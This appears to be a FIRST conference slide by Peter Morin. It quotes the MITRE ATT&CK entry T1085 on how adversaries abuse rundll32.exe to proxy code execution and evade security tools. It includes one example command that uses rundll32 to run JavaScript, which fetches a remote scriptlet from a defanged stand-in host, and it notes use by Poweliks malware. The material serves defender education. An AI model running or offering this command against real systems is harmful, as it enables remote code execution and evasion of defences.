 WWW.FIRST.ORG
FiRST
Peter Morin
ATT&CK - Example
• ID: T1085
• [Execution] Rundll32
The rundll32.exe program can be called to execute an arbitrary binary. Adversaries may take advantage of this functionality to proxy execution
of code to avoid triggering security tools that may not monitor execution of the rundll32.exe process because of whitelists or false positives
from Windows using rundll32.exe for normal operations.
Rundll32.exe can be used to execute Control Panel Item files (.cpl) through the undocumented shell32.dll functions Control_RunDLL and
Control_RunDLLAsUser. Double-clicking a .cpl file also causes rundll32.exe to execute. [1]
Rundll32 can also been used to execute scripts such as JavaScript. This can be done using a syntax similar to this: rundll32.exe
javascript:"..\mshtml,RunHTMLApplication
";document.write();GetObject("script:https[:]//www[.]example[.]com/malicious.sct")" This behavior has been seen used by
malware such as Poweliks. [2]
@PeterMorin123